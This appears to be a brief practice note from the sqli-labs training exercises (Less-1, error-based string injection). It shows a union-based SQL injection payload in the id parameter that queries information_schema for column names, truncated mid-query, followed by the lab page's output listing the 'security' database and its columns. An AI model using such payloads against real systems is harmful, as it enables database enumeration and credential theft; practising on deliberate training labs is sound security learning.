 Less-1 **Error Based- String**
sql/Less-1/?id=-1' union select 1,database(),group_concat(column_name)from information_schema.columns where tabl
Welcome Dhakkan
Your Login name:security
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
SQLI DUMB SERIES-1